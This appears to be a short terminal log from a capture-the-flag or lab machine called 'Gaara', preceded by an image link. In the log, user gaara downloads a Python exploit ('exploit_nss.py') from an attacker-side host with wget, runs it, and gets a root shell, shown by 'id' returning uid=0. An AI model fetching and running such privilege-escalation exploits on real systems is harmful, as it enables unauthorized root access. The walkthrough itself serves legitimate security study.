 gaara@Gaara:~$ cd /tmp
gaara@Gaara:/tmp$ wget http://10.8.0.90/exploit_nss.py -O exp.py
--2022-11-16 15:18:21--  http://10.8.0.90/exploit_nss.py
Connecting to 10.8.0.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/x-python]
Saving to: ‘exp.py’
exp.py [ <=> ] 7.99K --.-KB/s in 0s
2022-11-16 15:18:21 (28.3 MB/s) - ‘exp.py’ saved [8179]
gaara@Gaara:/tmp$ chmod +x exp.py
gaara@Gaara:/tmp$ python exp.py
sudoedit: unable to resolve host Gaara: Temporary failure in name resolution
# id
uid=0(root) gid=0(root) groups=0(root),1001(gaara)